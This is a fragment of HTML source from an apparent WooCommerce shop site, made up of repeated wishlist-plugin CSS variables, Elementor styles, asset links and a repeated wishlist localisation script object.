 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://nightsecret.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1965 .elementor-element.elementor-element-ea1bb1a{text-align:center;}.elementor-1965 .elementor-element.elementor-element-ea1bb1a .elementor-heading-title{color:#000000;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title, .elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title:before, .elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title:after, .elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-content, .elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tabs-content-wrapper{border-width:1px;}.elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title, .elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title a{color:#B7A26D;}.elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title.elementor-active,
					 .elementor-1965 .elementor-element.elementor-element-b43822a .elementor-tab-title.elementor-active a{color:#B7A26D;}.elementor-1965 .elementor-element.elementor-element-a2f1cbe{text-align:center;}.elementor-1965 .elementor-element.elementor-element-a2f1cbe .elementor-heading-title{color:#000000;}.elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title, .elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title:before, .elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title:after, .elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-content, .elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tabs-content-wrapper{border-width:1px;}.elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title, .elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title a{color:#B7A26D;}.elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title.elementor-active,
					 .elementor-1965 .elementor-element.elementor-element-a87c141 .elementor-tab-title.elementor-active a{color:#B7A26D;}
.elementor-kit-311{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://nightsecret.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-tabs-css' href='https://nightsecret.rs/wp-content/plugins/elementor/assets/css/widget-tabs.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://nightsecret.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://nightsecret.rs/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nightsecret.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nightsecret.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//nightsecret.rs/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://nightsecret.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"714217a73d","remove_from_wishlist_nonce":"7a1b22b2f6","reload_wishlist_and_adding_elem_nonce":"ca2ae9488e","load_mobile_nonce":"74d1dba26f","delete_item_nonce":"9512252346","save_title_nonce":"47fd45b210","save_privacy_nonce":"fc8a239068","load_fragments_nonce":"422e7e6d96"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://nightsecret.rs"};
